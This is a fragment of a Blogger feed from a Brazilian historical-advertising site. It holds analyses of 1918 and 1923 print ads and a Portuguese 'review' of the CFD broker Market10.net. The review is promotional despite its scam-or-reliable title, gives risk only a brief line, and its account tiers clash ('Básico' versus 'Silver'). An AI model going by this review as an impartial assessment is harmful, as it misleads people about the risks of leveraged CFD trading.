style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 